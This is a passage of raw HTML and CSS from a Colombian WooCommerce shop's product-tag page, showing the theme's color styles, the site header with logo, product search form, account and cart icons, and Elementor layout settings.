		.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover,
		.elementor-widget-opal-button .elementor-button:hover,
		#back-to-top:hover,
		form.cart .quantity-box .minus:focus, form.cart .quantity-box .minus:hover, 
		form.cart .quantity-box .plus:focus, form.cart .quantity-box .plus:hover,
		.swiper-pagination-bullet,
		.progress-bar
		{
			background: ;
		}
		table.compare-list .add-to-cart td a,
		.wpopal-button-actions .add_to_wishlist:hover{
			background-color:  !important;
		}
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],button.disabled[type=submit],
		button:disabled[type=submit],.page-item.active .page-link,select:focus,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result ,
		.woocommerce-pagination .page-numbers li span.current {
			border-color:;
		}
		/*
		 * Set Color for:
		 * - all links
		 * - main navigation links
		 * - Post navigation links
		 * - Post entry meta hover
		 * - Post entry header more-link hover
		 * - main navigation svg
		 * - comment navigation
		 * - Comment edit link hover
		 * - Site Footer Link hover
		 * - Widget links
		 */
		.breadcrumbs span.current-item,
		swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
		.breadcrumbs span.current-item,.post-navigation .nav-links .nav-links-inner a:hover:before,
		.opalelementor-nav-menu > li > .opalelementor-item:focus,
		.hentry .entry-content .zoli-read-more-link,
		.column-sidebar .widget .widget-title,
		.entry-footer .social-share-block a,
		.entry-footer .cat-links, .entry-footer .tags-links, .entry-footer .edit-link,
		h1, h2, h3, h4, h5, h6 ,
		.elementor-widget-counter .elementor-counter-title,
		.widget-service .service-title a, .widget-service .service-readmore a,
		.elementor-widget-opal-team-box .elementor-team-name, .elementor-widget-opal-team-box .elementor-team-name a,
		.work-details h4, .work-details h4 a,
		.portfolio-details-list li label,
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:hover, 
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:focus,
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:hover, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:focus, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:active,
		c-primary,
		.entry-title a:hover,
		a:hover,
		.form-style.style1 button[type="submit"].active, .form-style.style1 button[type="submit"]:active, .form-style.style1 button[type="submit"]:hover,
		.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a:before, .wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a:before,
		ul.products li.product h2 a:hover, ul.products li.product h3 a:hover, ul.products li.product .woocommerce-loop-product__title a:hover,
		.elementor-icon-list-text:hover,
		.entry-summary .yith-wcwl-add-to-wishlist a:hover,
		.zoli-read-more-link:hover, 
		.zoli-read-more-link:focus,
		.cat-links a:hover, .tags-links a:hover, 
		.edit-link a:hover, .comments-link a:hover,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result,
		.progress-bar,
		.star-rating span::before
		{
			color: ;
		}
		
		.wpopal-sorting .woo-display-mode a.active svg {
			fill:  !important;
		}

		.form-style.style1 input[type="email"]:hover, .form-style.style1 input[type="email"]:focus, .form-style.style1 button[type="submit"]:hover, .form-style.style1 button[type="submit"]:focus {
			border-bottom-color: ;
		}
		.woocommerce-tabs ul.tabs li.active a {
			border-bottom-color:;
		}
		/*
		 * Set left border color for:
		 * wp block quote
		 */
		blockquote,
		.woocommerce-tabs blockquote,
		.entry .entry-content blockquote,
		.entry .entry-content .wp-block-quote:not(.is-large),
		.entry .entry-content .wp-block-quote:not(.is-style-large) ,
		.wpcf7 .wpcf7-form input[type=text]:focus, .wpcf7 .wpcf7-form input[type=text]:hover, 
		.wpcf7 .wpcf7-form input[type=email]:focus, .wpcf7 .wpcf7-form input[type=email]:hover,
		.wpcf7 .wpcf7-form textarea:focus, .wpcf7 .wpcf7-form textarea:hover
		{
			border-left-color: ;
		}	
			.load-more-wrap a:hover,
			.btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"],
			.single-product div.product form.cart .quantity-box .minus:hover,.single-product div.product form.cart .quantity-box .plus:hover,
			button:not(:disabled):not(.disabled):active,
			.btn-secondary:not(:disabled):not(.disabled):active,
			primary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.single-product div.product form.cart .quantity-box .plus:focus,
			.single-product div.product form.cart .quantity-box .minus:focus,.yith-woocompare-widget a.compare:hover,
			.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover,.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover,
			.elementor-widget-opal-button-contact7 .elementor-button:hover,
			#back-to-top:hover,
			.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .compare, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare,
			.elementor-widget-opal-button .elementor-button,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover
			{
				background-color:#ffffff
			}	
			/*
			 * Set border color for:
			 * :focus
			 */
			table.compare-list .add-to-cart td a:hover{
				background-color: #ffffff !important;
			}
			.btn-primary:hover, 
			button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"] ,.load-more-wrap a:hover,
			.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
			input[type="text"]:focus,
			input[type="email"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus,
			input[type="number"]:focus,
			input[type="tel"]:focus,
			input[type="range"]:focus,
			input[type="date"]:focus,
			input[type="month"]:focus,
			input[type="week"]:focus,
			input[type="time"]:focus,
			input[type="datetime"]:focus,
			input[type="datetime-local"]:focus,
			input[type="color"]:focus,
			a.button:not(:disabled):not(.disabled):active,
			button:not(:disabled):not(.disabled):active[type=submit],
			swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
			.btn-secondary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.post-navigation .nav-links .nav-links-inner a:hover:before,
			.entry-footer .social-share-block a:hover,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover{
				border-color: #ffffff; /* base: #0073a8; */
			}
			textarea:focus{
				border-color: #ffffff !important;
			}
			.gallery-item > div > a:focus{
				box-shadow:#ffffff; /* base: #0073a8; */
			}

			/* Hover colors */
			.entry-meta-list li a:hover,.breadcrumbs a:hover,
			a:hover, a:active,
			.widget-area .widget a:not(.button):hover,
			.main-navigation .main-menu > li > a:hover,
			.main-navigation .main-menu > li > a:hover + svg,
			.post-navigation .nav-links a:hover,
			.post-navigation .nav-links a:hover .post-title,
			.author-bio .author-description .author-link:hover,
			.comment .comment-author .fn a:hover,
			.comment-reply-link:hover,
			.comment-navigation .nav-previous a:hover,
			.comment-navigation .nav-next a:hover,
			#cancel-comment-reply-link:hover,
			.wpopal-button-actions .yith-wcqv-button:hover::before, .wpopal-button-actions .show a:hover::before, .wpopal-button-actions .compare:hover::before,
			.widget a:hover,a.button:not(:disabled):not(.disabled):active,
			.entry-footer .tags-links a:hover, .entry-footer .edit-link a:hover
			 {
				color:#ffffff; /* base: #005177; */
			}
			.widget_shopping_cart .buttons a:hover{
				color:#FFF;
			}

		    </style>
    </head>

<body class="archive tax-product_tag term-mercurio term-355 wp-custom-logo wp-theme-zoli theme-zoli woocommerce woocommerce-page woocommerce-no-js woocommerce-active ehf-header ehf-footer ehf-template-zoli ehf-stylesheet-zoli product-loop-style-default elementor-default elementor-kit-279">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://quierete.com.co" title="Quiérete.com.co" rel="home">Quiérete.com.co</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="31187" class="elementor elementor-31187">
				<div class="elementor-element elementor-element-4be2411 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="4be2411" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5fb3b68 e-con-full e-flex e-con e-child" data-id="5fb3b68" data-element_type="container">
				<div class="elementor-element elementor-element-ec4df3f elementor-widget elementor-widget-site-logo" data-id="ec4df3f" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8fa5e13 e-con-full e-flex e-con e-child" data-id="8fa5e13" data-element_type="container">
				<div class="elementor-element elementor-element-c16ef8e elementor-widget elementor-widget-shortcode" data-id="c16ef8e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4a411f3 e-con-full e-flex e-con e-child" data-id="4a411f3" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-d87cd22 e-con-full e-flex e-con e-child" data-id="d87cd22" data-element_type="container">
				<div class="elementor-element elementor-element-9f5ee07 elementor-view-default elementor-widget elementor-widget-icon" data-id="9f5ee07" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aa8a0cb e-con-full e-flex e-con e-child" data-id="aa8a0cb" data-element_type="container">
				<div class="elementor-element elementor-element-2f1b706 elementor-widget elementor-widget-opal-cart" data-id="2f1b706" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-2f1b706" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7767bf3 elementor-hidden-tablet elementor-hidden-mobile she-header-yes e-con-full e-flex e-con e-parent" data-id="7767bf3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
				<div class="elementor-element elementor-element-76d6531 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="76d6531" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&